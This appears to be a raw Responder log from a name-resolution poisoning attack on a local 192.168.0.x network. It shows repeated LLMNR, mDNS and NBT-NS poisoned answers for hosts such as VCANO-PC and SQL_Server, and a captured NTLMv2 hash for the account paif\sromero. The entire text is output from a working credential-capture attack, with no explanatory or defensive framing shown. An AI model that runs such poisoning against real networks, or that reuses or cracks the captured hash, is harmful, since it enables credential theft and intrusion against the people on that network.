 [+] Current Session Variables:
    Responder Machine Name     [WIN-1RD84OGLHJW]
    Responder Domain Name      [N0ZJ.LOCAL]
    Responder DCE-RPC Port     [47278]
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.0.1, now waiting for incoming requests...
[*] [MDNS] Poisoned answer sent to 192.168.0.127   for name VCANO-PC.local
[*] [LLMNR]  Poisoned answer sent to fe80::e161:87b6:70d9:498c for name VCANO-PC
[*] [MDNS] Poisoned answer sent to fe80::e161:87b6:70d9:498c for name VCANO-PC.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.127 for name VCANO-PC
[*] [MDNS] Poisoned answer sent to 192.168.0.127   for name VCANO-PC.local
[*] [LLMNR]  Poisoned answer sent to fe80::e161:87b6:70d9:498c for name VCANO-PC
[*] [MDNS] Poisoned answer sent to fe80::e161:87b6:70d9:498c for name VCANO-PC.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.127 for name VCANO-PC
[*] [MDNS] Poisoned answer sent to 192.168.0.127   for name VCANO-PC.local
[*] [MDNS] Poisoned answer sent to fe80::d634:f1a4:5672:560d for name VCANO-PC.local
[*] [LLMNR]  Poisoned answer sent to fe80::d634:f1a4:5672:560d for name VCANO-PC
[*] [LLMNR]  Poisoned answer sent to 192.168.0.127 for name VCANO-PC
[*] [NBT-NS] Poisoned answer sent to 192.168.0.125 for name SQL_SERVER (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[SMB] NTLMv2-SSP Client   : fe80::6dc1:a1dc:d4a6:3b56
[SMB] NTLMv2-SSP Username : paif\sromero
[SMB] NTLMv2-SSP Hash     : sromero::paif:bb5048907a2caca7:58A7D7B8F909E02060878D20D4E5D13D:010100000000000080F7157CF99ED901E3DDE1F8D428517D00000000020008004E0030005A004A0001001E00570049004E002D00310052004400380034004F004700
4C0048004A00570004003400570049004E002D00310052004400380034004F0047004C0048004A0057002E004E0030005A004A002E004C004F00430041004C00030014004E0030005A004A002E004C004F00430041004C00050014004E0030005A004A002E004C004F00430041004C00
0700080080F7157CF99ED90106000400020000000800300030000000000000000100000000200000911B55EE267826F272E8B1115402E5C77273988448F11DE5BD0CC921CC2EC5B50A001000000000000000000000000000000000000900​1E0063006900660073002F00530051004C00
5F005300650072007600650072000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[*] Skipping previously captured hash for paif\sromero
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [MDNS] Poisoned answer sent to 192.168.0.125   for name SQL_Server.local
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[*] [MDNS] Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server.local
[*] [LLMNR]  Poisoned answer sent to fe80::6dc1:a1dc:d4a6:3b56 for name SQL_Server
[*] [LLMNR]  Poisoned answer sent to 192.168.0.125 for name SQL_Server
[*] Skipping previously captured hash for paif\sromero